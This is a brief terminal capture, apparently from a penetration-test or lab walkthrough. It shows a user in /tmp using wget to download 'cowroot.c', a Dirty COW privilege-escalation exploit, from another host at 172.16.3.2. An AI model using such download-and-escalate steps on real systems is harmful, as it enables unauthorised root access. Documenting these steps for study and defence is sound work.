 john@vps1723:/tmp$ wget http://172.16.3.2/cowroot.c
--2020-07-27 19:52:16--  http://172.16.3.2/cowroot.c
Connecting to 172.16.3.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4965 (4.8K) [text/plain]
Saving to: ‘cowroot.c’
cowroot.c           100%[=====================>]   4.85K  --.-KB/s   in 0.1s
2020-07-27 19:52:17 (40.2 KB/s) - ‘cowroot.c’ saved [4965/4965]
john@vps1723:/tmp$